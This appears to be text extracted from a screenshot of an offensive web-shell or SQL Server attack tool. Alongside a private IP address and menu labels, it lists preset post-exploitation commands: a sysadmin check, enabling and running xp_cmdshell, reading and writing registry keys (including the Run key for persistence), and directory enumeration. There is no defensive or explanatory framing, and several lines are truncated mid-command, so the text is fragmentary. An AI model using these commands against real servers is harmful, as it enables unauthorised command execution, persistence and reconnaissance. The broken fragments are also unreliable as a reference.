 192.168.33.138
Calendar Reminder
Config
Execute
Sunday 2013-06-09
SELECT IS_SRVROLEMEMBER('sysadmin')
EXEC master..xp_cmdshell 'set'
EXEC master..xp_regread 'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server\
EXEC master..xp_regwrite HKEY_LOCAL_MACHINE,'SOFTWARE\Microsoft\Windows\CurrentVersion\Run'
EXEC master..xp_dirtree 'C:\',1,1
EXEC master..sp_addextendedproc 'xp_cmdshell','xplog70.dll'
EXEC sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECON
Site Type
Default
Type1
Calendar Reminder
Check Update
Shortcut Link